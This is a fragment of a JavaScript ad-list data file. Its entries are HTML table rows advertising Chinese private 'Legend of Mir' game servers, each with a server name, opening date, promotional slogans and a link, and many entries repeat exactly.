adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月24日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月24日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月24日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月24日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月24日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>11月24日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月24日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月24日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月24日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月24日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月24日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月24日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月24日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月24日/★通宵固顶★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月24日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月24日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月24日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
